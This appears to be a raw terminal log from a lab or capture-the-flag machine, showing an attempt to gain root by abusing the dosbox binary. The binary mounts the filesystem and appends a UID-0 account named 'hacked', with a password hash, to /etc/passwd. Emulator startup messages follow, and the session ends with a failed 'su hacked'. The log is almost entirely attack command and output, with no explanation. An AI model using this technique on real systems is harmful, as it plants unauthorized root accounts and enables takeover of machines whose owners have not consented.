 [commander@nukem home]$ LFILE='/etc/passwd'
[commander@nukem home]$ /usr/bin/dosbox -c 'mount c /' -c "hacked:\$1\$hacked\$mHLOr0u7iVhNIsYN5tMM.0:0:0:root:/root:/bin/bash >> c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/passwd
[commander@nukem home]$ su hacked
su: user hacked does not exist or the user entry does not contain all the required fields
[commander@nukem home]$